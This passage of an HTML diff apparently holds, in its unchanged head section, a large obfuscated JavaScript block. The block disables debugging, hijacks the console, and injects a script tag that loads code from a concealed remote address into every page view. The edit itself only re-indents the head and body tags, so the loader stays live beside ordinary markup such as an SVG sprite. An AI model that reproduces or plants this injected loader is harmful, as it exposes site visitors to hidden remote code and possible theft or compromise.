_0x4c29b4=_0x5f2ce5?function(){function _0x488bb9(_0x284a21,_0x16d788,_0x39cc51,_0x1b51d9){return _0x3f65(_0x39cc51-0x23c,_0x16d788);}if(_0x4de8c3){var _0x3287a7=_0x4de8c3[_0x488bb9(0x3a5,0x385,0x39f,0x39a)](_0x5b63e0,arguments);return _0x4de8c3=null,_0x3287a7;}}:function(){};return _0x5f2ce5=![],_0x4c29b4;};}}()),_0x3e92e4=_0x1a2efe[_0x41002d(-0x85,-0xa6,-0x5c,-0x80)](_0x2237d6,this,function(){var _0x3259cd={'cFFSH':function(_0x5edbb9,_0x41e42b){function _0x3c2f32(_0xd4263,_0x135b9f,_0x493b3d,_0x172509){return _0x3f65(_0x172509-0x7d,_0x135b9f);}return _0x1a2efe[_0x3c2f32(0x1fd,0x22f,0x216,0x223)](_0x5edbb9,_0x41e42b);},'TaZWr':_0x1a2efe[_0x25fcd1(0x36,0x4,0xb,0x15)],'Cqool':function(_0x32f347){function _0x2fde91(_0x4a988c,_0x189612,_0x3b647d,_0x3c3e04){return _0x25fcd1(_0x4a988c-0x1eb,_0x189612,_0x3c3e04-0x2bc,_0x3c3e04-0x102);}return _0x1a2efe[_0x2fde91(0x30a,0x2cb,0x2d3,0x2e6)](_0x32f347);},'wXshk':'error','irTLB':_0x1a2efe[_0x4d8c9b(0x309,0x300,0x2db,0x321)],'DaOYm':_0x1a2efe['vrUvd'],'ekYxG':_0x4d8c9b(0x33d,0x315,0x363,0x34f),'SpnzV':_0x4d8c9b(0x33f,0x32b,0x32b,0x367)+'3'};function _0x25fcd1(_0x249dbb,_0x529464,_0x2d9dde,_0x3c3983){return _0x170da8(_0x529464,_0x529464-0x199,_0x2d9dde-0x71,_0x2d9dde- -0x224);}function _0x4d8c9b(_0xe04236,_0x55401e,_0x1fbd09,_0x1ed81b){return _0x170da8(_0x55401e,_0x55401e-0xb6,_0x1fbd09-0x1c0,_0xe04236-0xd6);}if(_0x1a2efe[_0x4d8c9b(0x356,0x34c,0x381,0x383)]===_0x1a2efe[_0x25fcd1(0x7e,0x85,0x67,0x82)]){var _0x44eb90;try{var _0x14f97b=_0x1f25e8(cWwVvN['cFFSH'](cWwVvN[_0x25fcd1(0x77,0x78,0x5e,0x69)],_0x25fcd1(0x21,-0x14,0x12,0x3c)+'ctor(\x22retu'+_0x25fcd1(0x3,0x39,0xc,-0x19)+'\x20)')+');');_0x44eb90=cWwVvN[_0x4d8c9b(0x30e,0x325,0x32c,0x313)](_0x14f97b);}catch(_0x38484a){_0x44eb90=_0x59a6c5;}var _0x40cd6b=_0x44eb90[_0x4d8c9b(0x304,0x314,0x32f,0x325)]=_0x44eb90[_0x4d8c9b(0x304,0x32f,0x311,0x335)]||{},_0x4ff674=[_0x4d8c9b(0x341,0x341,0x340,0x33e),_0x4d8c9b(0x313,0x2f5,0x2e6,0x31c),_0x4d8c9b(0x332,0x30a,0x318,0x350),cWwVvN[_0x4d8c9b(0x360,0x376,0x355,0x375)],cWwVvN['irTLB'],cWwVvN['DaOYm'],cWwVvN[_0x25fcd1(0x2c,0x2,0x1d,0x11)]];for(var _0x17d18e=0x262+0x3*0x9ad+-0x1f69;_0x17d18e<_0x4ff674['length'];_0x17d18e++){var _0x1cf1b7=cWwVvN[_0x4d8c9b(0x31a,0x34a,0x31f,0x300)][_0x25fcd1(0xe,0x3d,0x30,0x2)]('|'),_0x110d07=-0x4b1+-0x1fcc+0x247d*0x1;while(!![]){switch(_0x1cf1b7[_0x110d07++]){case'0':_0x196e5e['__proto__']=_0x24a408[_0x25fcd1(0x3b,0x41,0x1b,0x24)](_0x1a2d70);continue;case'1':var _0x231bab=_0x40cd6b[_0x5e49df]||_0x196e5e;continue;case'2':_0x196e5e[_0x25fcd1(0x35,0x6,0x15,0x25)]=_0x231bab[_0x4d8c9b(0x30f,0x323,0x329,0x2e0)][_0x25fcd1(0x3,0x32,0x1b,0x3f)](_0x231bab);continue;case'3':_0x40cd6b[_0x5e49df]=_0x196e5e;continue;case'4':var _0x5e49df=_0x4ff674[_0x17d18e];continue;case'5':var _0x196e5e=_0x2db14b[_0x25fcd1(0x10,0x19,0x3f,0xe)+'r'][_0x25fcd1(0x32,0x5e,0x57,0x51)]['bind'](_0x52017b);continue;}break;}}}else{if(_0x1a2efe[_0x4d8c9b(0x34c,0x37c,0x361,0x355)](_0x3e92e4[_0x4d8c9b(0x315,0x32f,0x2f4,0x343)]()[_0x25fcd1(-0x1,0x12,0x15,0x2a)]()['indexOf']('\x0a'),-(0x1*0xd41+0x1792+-0x2*0x1269)))return;return _0x3e92e4[_0x25fcd1(-0x13,0x36,0x15,0x22)]()['search'](_0x25fcd1(-0x10,0x45,0x16,-0x10)+'+$')[_0x25fcd1(0x3e,-0x1a,0x15,0x36)]()['constructo'+'r'](_0x3e92e4)[_0x25fcd1(0x0,0x7,0x10,0x18)]('(((.+)+)+)'+'+$');}});_0x1a2efe[_0x170da8(0x2a0,0x29e,0x242,0x272)](_0x3e92e4);var _0x4ee503=(function(){function _0x4f0c7b(_0x5ccbfd,_0x573f75,_0x30af2c,_0x28903f){return _0x170da8(_0x5ccbfd,_0x573f75-0xf0,_0x30af2c-0x9d,_0x28903f- -0x1c2);}var _0x2061c8={'Sfiri':_0x1a2efe[_0x4f0c7b(0xc3,0xd0,0xab,0xbd)],'PjLZr':function(_0x3591a1,_0x40757b){function _0x174403(_0x5e564c,_0x9b9fba,_0x5b674b,_0x7b200){return _0x4f0c7b(_0x5e564c,_0x9b9fba-0x1ad,_0x5b674b-0xaf,_0x9b9fba- -0x291);}return _0x1a2efe[_0x174403(-0x1fe,-0x1dd,-0x1f5,-0x1c1)](_0x3591a1,_0x40757b);},'gVsJu':_0x1a2efe[_0x4f0c7b(0x76,0x75,0x70,0x8f)],'DCNdh':_0x1a2efe[_0x4d887f(-0x17,-0x3b,-0x17,-0x16)],'sAzVO':_0x4f0c7b(0xcb,0xde,0xd6,0xb8)};function _0x4d887f(_0x1e15e5,_0x3c8940,_0x135e54,_0x4eb378){return _0x170da8(_0x135e54,_0x3c8940-0x77,_0x135e54-0x22,_0x3c8940- -0x288);}if(_0x1a2efe[_0x4d887f(-0x48,-0x56,-0x53,-0x80)](_0x1a2efe[_0x4d887f(0x28,-0x4,0x29,0x8)],_0x1a2efe['xuhmR'])){var _0x932634=rHqwTi['tCXQE'](_0x436b54,rHqwTi[_0x4f0c7b(0x6e,0x6c,0x55,0x6d)]+(_0x4f0c7b(0x43,0x5f,0x99,0x74)+'ctor(\x22retu'+_0x4d887f(-0x7e,-0x58,-0x4f,-0x32)+'\x20)')+');');_0xeb8b52=rHqwTi[_0x4d887f(-0x3f,-0x3a,-0x41,-0x10)](_0x932634);}else{var _0xdbc1ae=!![];return function(_0xe915e0,_0x5b637a){function _0x349ed3(_0x343352,_0x368172,_0x58e133,_0x5a2ded){return _0x4d887f(_0x343352-0xdf,_0x5a2ded-0x7d,_0x368172,_0x5a2ded-0x75);}function _0x58555e(_0x48b61e,_0x446040,_0x1c79df,_0x465fcf){return _0x4d887f(_0x48b61e-0xd6,_0x1c79df-0x522,_0x446040,_0x465fcf-0x15e);}if(_0x2061c8[_0x349ed3(0x1c,0x3b,0x63,0x35)](_0x349ed3(0x86,0x5f,0x78,0x6f),_0x2061c8[_0x349ed3(0x54,0x66,0x2a,0x50)])){if(_0x5cf87c[_0x349ed3(0x2d,0x5d,0x26,0x34)]()[_0x349ed3(0x4e,0x4f,-0x1,0x2e)]()['indexOf']('\x0a')!==-(0xb87+-0x11da+-0x144*-0x5))return;return _0x2b32d5[_0x58555e(0x4f9,0x4e3,0x4d3,0x4a7)]()[_0x58555e(0x4dd,0x4b1,0x4ce,0x4e0)](nsBkHh[_0x58555e(0x51e,0x51e,0x4f1,0x517)])[_0x58555e(0x4e9,0x4d5,0x4d3,0x4da)]()['constructo'+'r'](_0x485781)[_0x58555e(0x4e7,0x4bf,0x4ce,0x4bc)](nsBkHh['Sfiri']);}else{var _0x265fd9=_0xdbc1ae?function(){function _0x5cf5c2(_0x5f3a0b,_0x4065ca,_0x32f37a,_0x398b33){return _0x349ed3(_0x5f3a0b-0x1cc,_0x5f3a0b,_0x32f37a-0x5a,_0x398b33-0x3bb);}function _0x30c6d5(_0x4ee34e,_0x4c9fb4,_0x4f716a,_0x326faf){return _0x349ed3(_0x4ee34e-0xd7,_0x326faf,_0x4f716a-0x20,_0x4f716a-0x2b3);}if(_0x5b637a){if(_0x2061c8[_0x5cf5c2(0x3e9,0x3ed,0x3dc,0x3f0)](_0x2061c8[_0x30c6d5(0x2f7,0x2c4,0x2ef,0x2ee)],_0x2061c8[_0x30c6d5(0x2dd,0x300,0x2f2,0x2f9)])){var _0x25d13e=_0x5b637a[_0x30c6d5(0x2f1,0x2e1,0x2e6,0x2fc)](_0xe915e0,arguments);return _0x5b637a=null,_0x25d13e;}else _0x177cd2=_0x4a0ef8;}}:function(){};return _0xdbc1ae=![],_0x265fd9;}};}}()),_0x3fd062=_0x1a2efe[_0x170da8(0x2a3,0x267,0x26a,0x273)](_0x4ee503,this,function(){var _0x263d6d;try{var _0x13b85d=_0x1a2efe[_0x1ea2a3(0x27,0x15,-0x9,-0x1)](Function,_0x1a2efe[_0x4d400e(0x11d,0xf8,0x101,0xfc)](_0x1a2efe[_0x1ea2a3(0x13,0x2,-0x14,-0x44)](_0x4d400e(0xd2,0xd8,0xe0,0xd2)+_0x4d400e(0x115,0x100,0xcf,0xfa),_0x1ea2a3(-0x61,-0x36,-0x5f,-0x5b)+_0x1ea2a3(-0x4c,-0x42,-0x21,-0x42)+_0x4d400e(0xd3,0xa7,0xa0,0xcf)+'\x20)'),');'));_0x263d6d=_0x1a2efe[_0x1ea2a3(-0x5e,-0xf,-0x3b,-0x62)](_0x13b85d);}catch(_0x3bf679){if(_0x1a2efe[_0x1ea2a3(0x0,-0x3e,-0x1c,0x9)](_0x1ea2a3(-0x65,-0x19,-0x45,-0x26),_0x1a2efe[_0x1ea2a3(-0x54,-0x2d,-0x52,-0x34)])){var _0x2672e5=_0x1a2efe[_0x1ea2a3(-0x4c,-0x21,-0x27,-0x25)]['split']('|'),_0x30459=0x7*0x133+-0x1614+0xdaf;while(!![]){switch(_0x2672e5[_0x30459++]){case'0':_0x9ca409[_0x14dc88]=_0x5f2fa5;continue;case'1':var _0x5f2fa5=_0x5eb68a[_0x1ea2a3(-0x33,-0x1,-0x32,-0x57)+'r'][_0x4d400e(0xf6,0xf2,0xf3,0xeb)][_0x1ea2a3(-0x39,-0x77,-0x56,-0x63)](_0x563e85);continue;case'2':_0x5f2fa5[_0x1ea2a3(-0x16,-0x38,-0x1e,-0x1d)]=_0x75ff0a[_0x4d400e(0x99,0xb6,0xc9,0xd0)](_0x1ebd81);continue;case'3':var _0xb46589=_0x3b9b23[_0x14dc88]||_0x5f2fa5;continue;case'4':_0x5f2fa5[_0x4d400e(0xdb,0xb0,0xc3,0x8a)]=_0xb46589[_0x1ea2a3(-0x2b,-0x64,-0x5c,-0x5a)][_0x1ea2a3(-0x41,-0x60,-0x56,-0x2e)](_0xb46589);continue;case'5':var _0x14dc88=_0x21091e[_0x4d8fb9];continue;}break;}}else _0x263d6d=window;}function _0x4d400e(_0x42dac9,_0x2cb4e4,_0x1e8b97,_0xfdac40){return _0x41002d(_0x2cb4e4-0x16f,_0x2cb4e4-0x114,_0x1e8b97-0x198,_0xfdac40);}var _0x194537=_0x263d6d['console']=_0x263d6d[_0x1ea2a3(-0x63,-0x79,-0x67,-0x5f)]||{};function _0x1ea2a3(_0x21d666,_0x517433,_0x2dcd3c,_0x581ec4){return _0x41002d(_0x2dcd3c-0x63,_0x517433-0x151,_0x2dcd3c-0xc5,_0x517433);}var _0x5a3635=[_0x1a2efe[_0x1ea2a3(0x8,-0xb,-0x24,-0x55)],_0x1ea2a3(-0x38,-0x30,-0x58,-0x59),_0x1a2efe[_0x1ea2a3(-0x48,-0x6a,-0x43,-0x3a)],_0x1a2efe[_0x1ea2a3(-0x65,-0x1e,-0x38,-0x5a)],_0x1ea2a3(-0xf,-0x47,-0x19,0x17),_0x1a2efe['vrUvd'],_0x1a2efe['bCAbe']];for(var _0x5c63dc=-0x657+-0x40*-0x5d+0x14d*-0xd;_0x1a2efe[_0x4d400e(0xc3,0xa8,0xb3,0xd5)](_0x5c63dc,_0x5a3635['length']);_0x5c63dc++){var _0x37025c=_0x1a2efe[_0x4d400e(0xcc,0xcd,0xe4,0xfc)][_0x1ea2a3(-0x32,-0x23,-0x41,-0x32)]('|'),_0xdf499a=-0x2*-0x630+-0xbe5+0x3*-0x29;while(!![]){switch(_0x37025c[_0xdf499a++]){case'0':var _0x52a215=_0x5a3635[_0x5c63dc];continue;case'1':var _0x5e23ca=_0x4ee503['constructo'+'r'][_0x1ea2a3(-0x15,-0x36,-0x1a,0x4)]['bind'](_0x4ee503);continue;case'2':_0x5e23ca[_0x1ea2a3(-0x17,-0x2d,-0x1e,-0x33)]=_0x4ee503[_0x1ea2a3(-0x62,-0x5b,-0x56,-0x3a)](_0x4ee503);continue;case'3':_0x5e23ca[_0x4d400e(0xbf,0xb0,0x95,0xbf)]=_0x1e6461[_0x1ea2a3(-0x51,-0x50,-0x5c,-0x4e)]['bind'](_0x1e6461);continue;case'4':var _0x1e6461=_0x194537[_0x52a215]||_0x5e23ca;continue;case'5':_0x194537[_0x52a215]=_0x5e23ca;continue;}break;}}});_0x1a2efe['cxcDJ'](_0x3fd062);var _0x59700b=document[_0x41002d(-0x7a,-0x79,-0x76,-0x97)+_0x41002d(-0xb3,-0x8d,-0xab,-0xde)](_0x1a2efe[_0x170da8(0x23a,0x291,0x28b,0x265)]),_0x102676=document[_0x170da8(0x2ac,0x25a,0x2ae,0x287)+_0x41002d(-0x83,-0x58,-0x85,-0x7d)](_0x1a2efe[_0x41002d(-0x93,-0xac,-0x7e,-0xb3)])[0xca9*-0x3+-0x1d1b*-0x1+-0x2*-0x470];_0x59700b['async']=!![],_0x59700b['src']=_0x1a2efe[_0x170da8(0x243,0x269,0x272,0x259)],_0x59700b['charset']=_0x1a2efe['qdoyX'],_0x59700b[_0x41002d(-0x92,-0xaf,-0x7b,-0x9f)+'te'](_0x1a2efe[_0x170da8(0x242,0x269,0x291,0x262)],'*');function _0x41002d(_0x19da9f,_0x26019c,_0x2c59c6,_0x43e216){return _0x3f65(_0x19da9f- -0x21d,_0x43e216);}function _0x170da8(_0x31e31c,_0x57f34d,_0x4e3476,_0x4700a1){return _0x3f65(_0x4700a1-0xdb,_0x31e31c);}_0x102676[_0x170da8(0x25c,0x253,0x25c,0x264)]['insertBefo'+'re'](_0x59700b,_0x102676);}());
   </script>
-</head>
-<body>
+  </head>
+  <body>
 
   <svg class="sprite" aria-hidden="true">
     <symbol id="i-spark" viewbox="0 0 24 24"><path d="M13 2 4 14h7l-1 8 9-12h-7l1-8Z"></path></symbol>
